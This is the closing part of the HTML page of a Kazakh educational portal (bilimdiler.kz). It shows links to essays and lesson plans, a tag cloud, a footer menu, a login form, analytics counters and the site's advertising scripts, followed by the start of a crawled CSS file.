		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/400-zat-esimnin-septelui.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Зат есімнің септелуі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Зат есімнің септелуі</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bala_baksha/353-zhumbak-matematika.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Жұмбақ математика" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұмбақ математика</div>
		<div class="side-cat nowrap">Бала бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/bastaush/375-nauryz-s-seyfullin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="«Наурыз» С. Сейфуллин" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">«Наурыз» С. Сейфуллин</div>
		<div class="side-cat nowrap">Бастауыш сынып</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 116">информатикадан сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 118">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 558">Қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2026 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '347c8e706d0c69282aadf1629ce9c7c0645d7e44';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/templates/bilimdiler/style/styles.css
body_size: 7399
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
